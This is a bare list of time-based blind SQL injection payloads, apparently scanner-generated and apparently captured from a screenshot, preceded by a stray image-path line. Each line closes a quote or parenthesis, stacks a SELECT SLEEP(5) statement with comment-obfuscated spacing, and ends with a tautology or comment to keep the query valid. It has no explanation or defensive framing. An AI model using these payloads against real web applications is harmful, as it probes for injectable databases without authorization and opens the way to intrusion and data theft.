
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'ZyXb'/**/LIKE/**/'ZyXb
- lJqV%';SELECT/**/SLEEP(5)/**/AND/**/'llqO%'='llqO
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('zwdG'/**/LIKE/**/'zwdG
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('WUfq'/**/LIKE/**/'WUfq
- lJqV';SELECT/**/SLEEP(5)/**/AND/**/'vOEp'='vOEp
- lJqV')));SELECT/**/SLEEP(5)/**/AND/**/((('LIhq'='LIhq
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#